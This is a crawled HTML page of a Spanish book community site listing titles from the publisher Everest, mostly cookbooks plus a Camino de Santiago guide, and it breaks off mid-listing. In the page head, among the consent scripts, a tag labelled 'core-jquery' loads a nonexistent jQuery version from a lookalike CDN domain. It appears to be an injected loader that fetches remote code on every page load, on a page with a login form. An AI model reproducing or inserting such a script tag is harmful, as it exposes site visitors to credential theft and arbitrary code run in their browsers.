

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/everest
body_size: 12178
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hOScWdpBvDcVQFicmQWtvUGv6Q3XXN2K6WNFU2us">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/everest">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/everest" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hOScWdpBvDcVQFicmQWtvUGv6Q3XXN2K6WNFU2us";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/everest', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hOScWdpBvDcVQFicmQWtvUGv6Q3XXN2K6WNFU2us">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hOScWdpBvDcVQFicmQWtvUGv6Q3XXN2K6WNFU2us">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/everest?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/everest?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/everest?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/everest?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/everest?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-camino-de-santiago-guia-practica-del-peregrino" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1389270847.jpg" alt="Portada de EL CAMINO DE SANTIAGO. Guía práctica del Peregrino" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-camino-de-santiago-guia-practica-del-peregrino"><span><b>EL CAMINO DE SANTIAGO. Guía práctica del Peregrino</b></span></a>
                <small><a href="https://quelibroleo.com/autores/anguita-jaen-jose-maria">ANGUITA JAÉN, JOSÉ MARÍA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120619"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120619" role="tabpanel">
								<div class="text">
																		<p>Un equipo de varios autores han recorrido nuevamente el camino para realizar esta edición completamente actualizada de este clásico entre las guías de la ruta jacobea. Todos ellos están coordinados por José Mª Anguita Jaén, especialista en historia medieval y director del Centro de Estudios del Cami...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-camino-de-santiago-guia-practica-del-peregrino#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-camino-de-santiago-guia-practica-del-peregrino">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-camino-de-santiago-guia-practica-del-peregrino#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pasta-disfruta-con-la-cocina" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444121762.jpg" alt="Portada de PASTA. Disfruta con la cocina" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pasta-disfruta-con-la-cocina"><span><b>PASTA. Disfruta con la cocina</b></span></a>
                <small><a href="https://quelibroleo.com/autores/navarro-antonio">NAVARRO, ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120774"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120774" role="tabpanel">
								<div class="text">
																		<p>Antonio Navarro es el cocinero del restaurante Il Cigno  en Oyos (Cáceres) y un experto en pasta. La pasta es uno de los alimentos básicos de la humanidad desde tiempos inmemorables. Con este libro aprenderás a descubrir la versatilidad de la misma y sus diferentes clases. En la introducción, el aut...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pasta-disfruta-con-la-cocina#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pasta-disfruta-con-la-cocina">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pasta-disfruta-con-la-cocina#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pescados-disfruta-con-la-cocina" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444121797.jpg" alt="Portada de PESCADOS. Disfruta con la cocina" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pescados-disfruta-con-la-cocina"><span><b>PESCADOS. Disfruta con la cocina</b></span></a>
                <small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120775"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120775" role="tabpanel">
								<div class="text">
																		<p>Este libro está escrito por tres jefes de cocina de unos de los mejores restaurantes del País Vasco: Jose Miguel Olazabalaga Aizian (Sheraton), Isidro Arribas Andramari y Beñat Ormaetxea Aretxondo.  Josemi Olazabalaga se formó trabajando en los siguientes restaurantes de prestigio: Goizeko Kabi, Zal...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pescados-disfruta-con-la-cocina#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pescados-disfruta-con-la-cocina">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pescados-disfruta-con-la-cocina#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/setas-y-hongos-disfruta-con-la-cocina" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444121770.jpg" alt="Portada de SETAS Y HONGOS. Disfruta con la cocina" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/setas-y-hongos-disfruta-con-la-cocina"><span><b>SETAS Y HONGOS. Disfruta con la cocina</b></span></a>
                <small><a href="https://quelibroleo.com/autores/dominguez-cidon-carlos">DOMÍNGUEZ CIDÓN, CARLOS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120787"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120787" role="tabpanel">
								<div class="text">
																		<p>Cocina y aprende... con Carlos D. Cidón, uno de los cocineros más creativos y prestigiosos de nuestro país. En este libro nos acerca al mundo de las setas de forma amena e intensa, siguiendo el recorrido de los bosques de su tierra León, donde regenta el restaurante Vivaldi. Con sus conocimientos de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/setas-y-hongos-disfruta-con-la-cocina#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/setas-y-hongos-disfruta-con-la-cocina">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/setas-y-hongos-disfruta-con-la-cocina#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/sopas-disfruta-con-la-cocina" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444121789.jpg" alt="Portada de SOPAS. Disfruta con la cocina" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/sopas-disfruta-con-la-cocina"><span><b>SOPAS. Disfruta con la cocina</b></span></a>
                <small><a href="https://quelibroleo.com/autores/jimenez-sancho-pablo-y-medina-sanchez-erika">JIMÉNEZ SANCHO, PABLO y MEDINA SÁNCHEZ, ERIKA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120788"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120788" role="tabpanel">
								<div class="text">
																		<p>Erika Medina y Pablo Jiménez son dos jóvenes cocineros formados en restaurantes del grupo Martín Berasategui. Ellos, a través de este libro, reivindican la cocina de cuchara  y, más concretamente, las sopas. Erika nos explicará recetas de sopas calientes desde las tradicionales como la castellana, e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/sopas-disfruta-con-la-cocina#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/sopas-disfruta-con-la-cocina">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/sopas-disfruta-con-la-cocina#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/disney-baby-mis-primeras-recetas-y-juegos-con-plato-y-cuchara" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de DISNEY BABY. MIS PRIMERAS RECETAS Y JUEGOS (CON PLATO Y CUCHARA)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/disney-baby-mis-primeras-recetas-y-juegos-con-plato-y-cuchara"><span><b>DISNEY BABY. MIS PRIMERAS RECETAS Y JUEGOS (CON PLATO Y CUCHARA)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/disney">DISNEY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122084"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122084" role="tabpanel">
								<div class="text">
																		<p>El primer contacto con los alimentos sólidos es el inicio de una etapa fascinante en el desarrollo de los niños. Generalmente esto ocurre a partir del cuarto mes de vida. Estos primeros alimentos son de suma importancia, no solo por sus cualidades nutritivas, sino también porque servirán de base par...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/disney-baby-mis-primeras-recetas-y-juegos-con-plato-y-cuchara#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/disney-baby-mis-primeras-recetas-y-juegos-con-plato-y-cuchara">0
																				votos
																			</a></i>
